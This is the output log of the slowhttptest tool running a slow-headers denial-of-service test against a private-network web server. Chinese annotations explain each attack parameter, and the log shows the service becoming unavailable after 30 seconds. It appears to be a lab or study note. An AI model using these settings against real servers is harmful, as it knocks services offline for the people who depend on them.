 Sat Feb 18 12:39:06 2023:
slowhttptest version 1.8.2
- https://github.com/shekyan/slowhttptest -
test type: SLOW HEADERS 攻击方式
number of connections: 1000 建立1000个连接
URL: http://192.168.216.167/
verb: GET
cookie:
Content-Length header value: 4096 声称发送4096个字节
follow up data max size: 52 下一个数据段52个字节，慢慢发
interval between follow up data: 10 seconds 每发下一个之前等待10s
connections per seconds: 200 每秒200个连接
probe connection timeout: 3 seconds 3s不返回应答，表示挂掉
test duration: 240 seconds 默认攻击240s
using proxy: no proxy
Sat Feb 18 12:39:06 2023:
slow HTTP test status on 30th second:
initializing: 0
pending: 687
connected: 313 攻击的结果
error: 0
closed: 0
service available: NO 服务不可用